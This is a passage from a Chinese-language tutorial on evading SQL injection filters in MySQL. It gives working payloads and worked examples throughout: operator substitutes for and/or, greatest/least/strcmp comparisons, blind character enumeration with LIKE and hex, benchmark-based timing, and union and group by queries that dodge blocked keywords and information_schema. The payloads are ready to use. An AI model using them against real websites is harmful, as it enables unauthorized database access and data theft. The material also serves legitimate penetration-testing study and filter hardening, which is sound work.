select(ascii(substr(user(),1,1))in(114));
like模糊匹配,在上面绕过逗号的时候用到了,同理的,后面的正则也是一样的,构造一下表达式即可
绕过and/or
过滤了and和or,如果大小写,双写,注释等万金油的手法没用的话,可以用下面的方法
由于and/or的作用是连接语句,所以只要找到 其他类似的运算符即可
- and用符号表示:&&
select * from users where id=1 && 1=1;
- or用符号表示:||
select * from user where id=1 || 1=1;
过滤大于号小于号
在爆破长度的长度等情况的时候可能会用到这个
- 大于绕过
函数greatest(n1,n2,n3,……)返回n1,n2,n3,……中的最大值,下面是实际二分法判断的过程
select * from user where id=1 and greatest(ascii(substr(user(),1,1)),100)=100
+ 如果user()的第一个字符大于100则页面不正常,小于100则页面正常,这里的用户是root,所以第一个是r,ascii是114
没有返回数据,也证明了user()第一个字符大于100,那么接着二分法:


这里有数据了,则user()的第一个字符是小于120的,所以现在user()第一个字符的范围在:
110 < ascii(substr(user(),1,1)) < 120取中间

范围变成
110 < ascii(substr(user(),1,1)) < 115继续取中间

现在的范围
113 < ascii(substr(user(),1,1)) < 115
- 首先ascii肯定是整数,那么这里只有114了

- 小于号过滤
least(n1,n2,n3,……)返回n1,n2,n3,……中的最小值,这个的用法和greatest有异曲同工之妙,可以自己去尝试如果大于号小于号多过滤,等于号没有过滤,还可以哦那个strcmp函数
+ 用法
strcmp(str1,str2)
这个函数会比较第一个字符串和第二个字符串的大小,比较的是ascii值,一个字符一个字符的依次比较
- 返回的值的情况
str1 = str2 返回0
str1 > str2 返回1
str1 < str2 返回-1过滤括号
- 根据实际情况来考虑如何绕过
+ user()、version()等
用户换成:@@user、current_user
版本换成:@@version、@@global.version
安装路径:@@basedir、@@datadir
操作系统:@@version_compile_os
+ 盲注的时候用到的 substr()
可以换成别的盲注方式
select id,name from users where id = 1 group by id,name having name like 'c%' ;
上面的语句可以判断用户名是否是c开头
也可以用下面的方式去长度判断,字符遍历:
select id,name from users where id = 1 group by id,name having name like '______' ;
- 不断加下划线,出现了数据了,或者在页面有正常响应了,长度就知道了,然后把下划线替换成对应的字符去遍历即可,虽然还是大小写不区分,但是聊胜于无绕过注释符
对于需要引号闭合类型的注入,有时候需要注释符,解决方案很简单,数字类型的话不需要闭合
+ 只针对闭合
?id=1' -- -
- 绕过注释,只需要在提供一个引号给原来的语句闭合即可
?id=1' and '1'='1绕过函数检测
例如ascii等函数,可以找等价的函数或等价的操作去绕过
- ascii,使用的时候是为了区分字符的大小写,另外是数字方便自动化程序爆破,替换的方案有很多
+ ord绕过,ord函数效果和ascii的效果是完全一样的
select ascii('r'),ord('r');
+ hex函数可以把字符串变成十六进制表示,同样可以用来区分大小写,代替ascii
+ 利用语句
select id,name from users where id=''or hex(substr(user(),1,1))=72-- -'
- 如果是sleep函数被过滤了,可以用benchmark来替换
+ benchmark函数可以指定次数执行某个操作,利用语句:
select id,name from users where id=''or if(1=1,benchmark(10000000,encode('chuxue','chuxue')),0)-- -'
+ 10000000次数还是太多了,在实际测试不要写这么大,在本地练习的话随便,次数多了完成的速度降下来了,返回数据的时间变长,效果和sleep类似,还是一样的,不要在实际环境写太多次数,容易造成拒绝服务攻击
- 暂时想到这两个函数,后面遇到了在补充其他的函数过滤关键字
+ 过滤的内容如果有连接符 . ,就是information_schema.schemata中的这个点,不允许点去拼接,匹配规则类似xxx.xxx
- 空格绕过
select schema_name from information_schema . schemata;
+ 由于点两边都有空格,所以没有被规则匹配到
- 反引号绕过
select schema_name from `information_schema`.`schemata`;
+ 一样的没有被规则匹配到
+ 如果过滤了union select
- 换成union all select
- 换成union distinct select
+ 过滤了information_schema
- 用schema_auto_increment_columns
?id=-1' union all select 1,2,group_concat(table_name)from sys.schema_auto_increment_columns where table_schema=database()--+
- 有时候可以成功吧
+ 过滤order by
- 可以用group by 绕过,用法和order by 一样
?id=-1' group by 4 -- -
- 也可以用into变量名替代
?id=-1' into @a-- -
?id=-1' into @a,@b,@c-- -
变量的个数就是字段的个数